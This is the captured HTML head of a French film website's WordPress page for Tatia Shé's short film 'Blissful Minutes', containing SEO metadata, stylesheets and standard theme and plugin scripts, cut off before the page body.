

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derives.tv/blissful-minutes/
body_size: 26649
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Blissful Minutes - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/blissful-minutes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blissful Minutes - Dérives" />
	<meta property="og:description" content="Film de Tatia Shé, 8&#039;, 2006-2015" />
	<meta property="og:url" content="https://derives.tv/blissful-minutes/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2023-09-29T13:31:25+00:00" />
	<meta property="article:modified_time" content="2023-09-29T13:34:57+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2023/09/Blissful-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/blissful-minutes/#article","isPartOf":{"@id":"https://derives.tv/blissful-minutes/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/807c234de864311107bff4d67b0d57ba"},"headline":"Blissful Minutes","datePublished":"2023-09-29T13:31:25+00:00","dateModified":"2023-09-29T13:34:57+00:00","mainEntityOfPage":{"@id":"https://derives.tv/blissful-minutes/"},"wordCount":54,"image":{"@id":"https://derives.tv/blissful-minutes/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2023/09/Blissful-scaled.jpg","articleSection":["Shé"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/blissful-minutes/","url":"https://derives.tv/blissful-minutes/","name":"Blissful Minutes - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/blissful-minutes/#primaryimage"},"image":{"@id":"https://derives.tv/blissful-minutes/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2023/09/Blissful-scaled.jpg","datePublished":"2023-09-29T13:31:25+00:00","dateModified":"2023-09-29T13:34:57+00:00","author":{"@id":"https://derives.tv/#/schema/person/807c234de864311107bff4d67b0d57ba"},"breadcrumb":{"@id":"https://derives.tv/blissful-minutes/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/blissful-minutes/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/blissful-minutes/#primaryimage","url":"https://derives.tv/wp-content/uploads/2023/09/Blissful-scaled.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2023/09/Blissful-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://derives.tv/blissful-minutes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Blissful Minutes"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/807c234de864311107bff4d67b0d57ba","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e4ab8abf5502b556215eab0b61993e5d494fb2a129ec719e6870fec2a6c2259?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e4ab8abf5502b556215eab0b61993e5d494fb2a129ec719e6870fec2a6c2259?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fblissful-minutes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fblissful-minutes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/16077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=16077' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="http://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="http:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="627ec472ff";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
